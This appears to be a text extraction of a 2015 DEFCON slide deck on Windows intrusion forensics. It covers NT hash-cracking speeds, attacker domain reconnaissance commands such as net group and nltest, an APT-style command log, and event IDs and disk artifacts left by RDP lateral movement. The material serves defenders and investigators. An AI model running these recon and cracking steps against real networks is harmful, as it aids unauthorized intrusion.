



## *S* CRACKING NT HASHES

- John The Ripper
- OCLHashCat (GPU)
	- Ubuntu 14.04 8x AMD R9 290X can do 183528 Mh/s against NTLM, that is 183,528,000,000 tries per second\*.
	- Roughly 9 hours to crack an 8 character password

# **BRECON**

Ō

#### Volatility – consoles or cmdscan

C:\Users\imauser>find "address" .\Documents\default.rdp

--------- .\DOCUMENTS\DEFAULT.RDP full address: s:10.1.1.10

C:\Users\imauser>net use New connections will be remembered.



The command completed successfully.

C:\Users\imauser>nltest /dclist:OHNOES Get list of DCs in domain 'OHNOES' from '\\GL-DC1'. GL-DC1.OHNOES.INTERNAL [PDC] [DS] Site: Default-First-Site-Name The command completed successfully

# RECON – APT STYLE

Q

20110718-11:38:47 net group /domain 20110718-11:39:57 net start net group "domain admins" 20110718-11:58:54 net group "domain admins" /domain 20110718-11:59:14 net group "domain computers" /domain 20110718-12:01:57 net group "domain controllers" /domain 20110718-12:02:43 net group "domain users" /domain 20110718-12:03:26

# LATERAL MOVEMENT



Event ID  $4624 - Logon / Even 1D$ 4634 - Logoff

- Type 2 Interactive
- Type 3 Network Logon
- Type 10 Remote Interactive (RDP)

### LATERAL MOVEMENT

#### • RDP Pivot

• Microsoft-Windows-TerminalServices-LocalSessionManager-Operational Event ID 21 (RDP Logon)

• Microsoft-Windows-TerminalServices-LocalSessionManager-Operational Event ID 25 (RDP Reconnect)

### LATERAL MOVEMENT

- RDP Pivot Continued
	- Default.rdp disk artifact
	- BMC Cache (bcache22.bmc)



#### QUESTIONS?

This slide deck and related links for the videos will be eventually posted on: Cybersecology.com/DEFCON2015 Big thanks to Mike Landeck for allowing me to use his site!